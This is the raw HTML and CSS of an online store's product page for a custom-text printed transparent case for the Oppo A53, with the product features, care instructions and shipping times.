.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection, input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    background-color: transparent;
}

.postid-1097420 .wallbg {
	background: none;
}


.checkout-button.wc-forward {
	font-size: 1.2em;
}
.shipping__list_label {
	   font-weight: bolder;
/*     font-size: 1.2em; */
    text-transform: uppercase;
/*     color: #009688; */
}
.category-page-row .badge-container, .single-product  .badge-container {
	display: none;
}

.woocommerce-info-keychain {
	    padding: 27px;
    background: #eeffda;
    max-width: 400px;
    display: block;
    margin: 0 auto 10px auto;
	border: 1px solid #eee;
}
.star-rating span:before, .star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after {
    color: #cc0102 !important;
}
.product-type-variable #review_form_wrapper {
	display: none;
}
.product-info .woocommerce-product-rating {
	display:none;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://s.omgs.in/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-200050 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">5M + Ai Backgrounds removed</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">India's No #1 Acrylic Store</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"> Customised 600 npi dual staggered printing setup</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">India's No #1 Acrylic Store</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://omgs.in/" title="OMGs - Online Merchandised Goods Store" rel="home">
		<img width="778" height="220" src="https://s.omgs.in/wp-content/uploads/2023/01/omgs-logo-min.png" class="header_logo header-logo" alt="OMGs"/><img  width="778" height="220" src="https://s.omgs.in/wp-content/uploads/2023/01/omgs-logo-min.png" class="header-logo-dark" alt="OMGs"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li class="cart-item has-icon">

<a href="https://omgs.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
      <div class="header-cart-content"><hr><img style="max-width: 320px; margin: auto; display: block; width: 100%; border: 1px solid #dddd; padding: 10px; }" src="https://s.omgs.in/wp-content/uploads/2021/02/trust_v20-2-min.png"></div>        </div>
  </div>

</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://omgs.in/my-account/" class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small icon button round is-outline is-small" title="Login">
					<span>
			Login			</span>
				</a>


</div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              
<li class="account-item has-icon">
	<div class="header-button">	<a href="https://omgs.in/my-account/" class="account-link-mobile icon button round is-outline is-small" title="My account" aria-label="My account">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</div></li>
<li class="cart-item has-icon">


		<a href="https://omgs.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-200050" class="post-200050 post type-post status-publish format-standard has-post-thumbnail hentry category-oppo category-phone-cases">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://omgs.in/category/phone-cases/oppo/" rel="category tag">Oppo</a>, <a href="https://omgs.in/category/phone-cases/" rel="category tag">Phone cases</a></h6><h1 class="entry-title">Custom Text Oppo Transparent Case  Oppo A53 Cover</h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div class="ajaxChangeContent"><h2><span data-preserver-spaces="true">Custom Text Printed Oppo Glossy Printed</span><span data-preserver-spaces="true"> TPU </span><span data-preserver-spaces="true">case <img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/1f60d.svg" alt="&#x1f60d;" /></span></h2>
<p><span data-preserver-spaces="true">Get your name printed on the back of Oppo Smartphone&#8217;s transparent TPU case and showcase your style to the world around.</span></p>
<p><span data-preserver-spaces="true">Our custom phone case is,</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/1f331.svg" alt="&#x1f331;" /> Lightweight case</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> Custom text print case</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> Stylish font and text color choice</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> </span>Precise cut-outs</p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> Perfect fit</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> Long-lasting print</span></p>
<p><span data-preserver-spaces="true"><img decoding="async" class="lazy-load emoji" role="img" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://s.w.org/images/core/emoji/13.0.0/svg/2705.svg" alt="&#x2705;" /> Soft Transparent Premium TPU</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-251317" src="https://omgs.in/wp-content/uploads/2021/09/textured-custom-name-case.jpg" alt="" width="1000" height="1000" srcset="https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case.jpg 1000w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-500x500.jpg 500w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-100x100.jpg 100w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-800x800.jpg 800w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-300x300.jpg 300w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-150x150.jpg 150w, https://s.omgs.in/wp-content/uploads/2021/09/textured-custom-name-case-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img decoding="async" class="lazy-load aligncenter size-full wp-image-251316" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow.jpg" alt="" width="1000" height="1000" srcset="" data-srcset="https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow.jpg 1000w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-500x500.jpg 500w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-100x100.jpg 100w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-800x800.jpg 800w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-300x300.jpg 300w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-150x150.jpg 150w, https://s.omgs.in/wp-content/uploads/2021/09/textured-name-case-raibow-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img decoding="async" class="lazy-load aligncenter size-full wp-image-251315" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://omgs.in/wp-content/uploads/2021/09/omgs.jpg" alt="" width="1000" height="1000" srcset="" data-srcset="https://s.omgs.in/wp-content/uploads/2021/09/omgs.jpg 1000w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-500x500.jpg 500w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-100x100.jpg 100w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-800x800.jpg 800w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-300x300.jpg 300w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-150x150.jpg 150w, https://s.omgs.in/wp-content/uploads/2021/09/omgs-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><span data-preserver-spaces="true">Order now.</span></p>
<h4><strong>Care Instructions</strong></h4>
<ul>
<li>Do not scratch/scrub the printed area as you might damage the printed case. Doing this will void your warranty.</li>
<li>Do not expose the case to direct sunlight or harmful chemicals for long.</li>
</ul>
<p><strong>Note</strong>: Phone color is for preview purpose. You&#8217;ll receive transparent TPU case with your custom text. Actual product may look different than digital pictures. We source our cases from multiple manufacturers. They are slightly different in the way they look.</p>
<p><strong>About free gift</strong>: We ship a free gift with all our orders but it&#8217;s subject to availability of the stock. It&#8217;s a free gift from our side. Customers don&#8217;t have to pay anything for it.</p>
<p><span data-preserver-spaces="true">Still got questions? Reach out to us and we’ll answer them all.</span></p>
<strong>SHIPPING &amp; DELIVERY (Fastest Delivery)</strong>

Fulfilment &amp; Processing Time: 1-3 Working Days.

Shipping &amp; Delivery Time: 3-7 Working Day.

<em>Note: Fulfilment, Dispatch &amp; Delivery time might be affected by COVID-19 restrictions.
</em></div>
	
	</div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://omgs.in/category/phone-cases/oppo/" rel="category tag">Oppo</a>, <a href="https://omgs.in/category/phone-cases/" rel="category tag">Phone cases</a>. Bookmark the <a href="https://omgs.in/custom-text-oppo-transparent-case-oppo-a53-cover/" title="Permalink to Custom Text Oppo Transparent Case  Oppo A53 Cover" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://omgs.in/custom-text-oneplus-frosted-case-oneplus-7t-pro-cover/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Custom Text OnePlus Frosted Case  Oneplus 7T Pro Cover</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://omgs.in/custom-text-transparent-case-for-mi-redmi-poco-phones-poco-x2-cover/" rel="next">Custom Text Transparent Case for Mi/Redmi/POCO Phones  Poco X2 Cover <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/custom-text-oppo-transparent-case-oppo-a53-cover/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://omgs.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='200050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<!--<img src="https://s.omgs.in/wp-content/uploads/2021/03/trust.jpg" style="width: 100%; max-width: 620px; display: block; margin: 30px auto;" ><img src="https://s.omgs.in/wp-content/uploads/2021/02/courier-icons-1-min.png" style="max-width: 320px; display: block; margin: 10px auto;" > -->
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Need Help?</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://wa.me/919653941887?text=Hello" target="_new" rel="noopener noreferrer"><img class="no-lazy" style="max-width: 55px; display: inline-block; margin-right: 10px; vertical-align: middle;" src="https://s.omgs.in/wp-content/uploads/2021/02/whatsapp-min-min.png"></a><br><br>
<p>
Email: <a href = "mailto:support@omgs.in">support@omgs.in</a><br>
</p>
<p>
<a class="tooltip tooltipstered" href="tel:+919653941887"> <i class="icon-phone" style="font-size: 16px;"></i> 9653941887 </a>
</p>
<br>
<a target="_blank" href="https://play.google.com/store/apps/details?id=com.omgs.photoframe" style="display: inline-block;width: 65px;height: 65px;vertical-align: top;" rel="noopener"><svg class="kOqhQd" aria-hidden="true" viewbox="0 0 40 40" width="60" height="60" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0,0h40v40H0V0z"></path><g><path d="M19.7,19.2L4.3,35.3c0,0,0,0,0,0c0.5,1.7,2.1,3,4,3c0.8,0,1.5-0.2,2.1-0.6l0,0l17.4-9.9L19.7,19.2z" fill="#EA4335"></path><path d="M35.3,16.4L35.3,16.4l-7.5-4.3l-8.4,7.4l8.5,8.3l7.5-4.2c1.3-0.7,2.2-2.1,2.2-3.6C37.5,18.5,36.6,17.1,35.3,16.4z" fill="#FBBC04"></path><path d="M4.3,4.7C4.2,5,4.2,5.4,4.2,5.8v28.5c0,0.4,0,0.7,0.1,1.1l16-15.7L4.3,4.7z" fill="#4285F4"></path><path d="M19.8,20l8-7.9L10.5,2.3C9.9,1.9,9.1,1.7,8.3,1.7c-1.9,0-3.6,1.3-4,3c0,0,0,0,0,0L19.8,20z" fill="#34A853"></path></g></svg></a>
<a style="display: inline-block;width: 65px;height: 65px;vertical-align: top;" target="_blank" href="https://apps.apple.com/in/app/omgs/id6504844391" rel="noopener"><img src="https://s.omgs.in/wp-content/uploads/2024/08/appstore.png" width="60" height="60"></a></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-96904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96904"><a href="https://omgs.in/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-96907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96907"><a href="https://omgs.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-96905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96905"><a href="https://omgs.in/return-policy/">Refund or Return Policy</a></li>
<li id="menu-item-96908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96908"><a href="https://omgs.in/orders-tracking/">Track Your Order</a></li>
<li id="menu-item-96906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96906"><a href="https://omgs.in/contact-us/">Contact Us</a></li>
<li id="menu-item-275922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275922"><a href="https://omgs.in/category/blog/">Blog</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">We PRINT and SHIP from ❤️ INDIA </span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><h3>DUAL PROCESSING FACILITIES</h3>
<hr>
1/57, Kanakpura RIICO Industrial Area,<br> Sirsi Road, Jaipur, 302034 Rajasthan
